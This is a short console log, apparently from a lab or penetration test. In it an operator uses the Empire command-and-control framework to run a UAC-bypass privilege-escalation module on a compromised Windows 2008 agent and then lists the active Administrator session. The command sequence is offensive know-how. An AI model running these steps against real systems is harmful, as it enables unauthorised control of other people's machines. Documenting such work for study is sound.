 (Empire: powershell/privesc/bypassuac_wscript) > set Listener http
(Empire: powershell/privesc/bypassuac_wscript) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked PL4DMKY6 to run TASK_CMD_JOB
[*] Agent PL4DMKY6 tasked with task ID 7
[*] Tasked agent PL4DMKY6 to run module powershell/privesc/bypassuac_wscript
(Empire: powershell/privesc/bypassuac_wscript) >
Job started: K42L3U
[!] WARNING: You are already elevated!
(Empire: powershell/privesc/bypassuac_wscript) > back
(Empire: PL4DMKY6) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------
-----
PL4DMKY6 ps 192.168.93.20 WIN2008 *WIN2008\Administrator powershell 3304 5/0.0 2020-03-29 10:30:18 http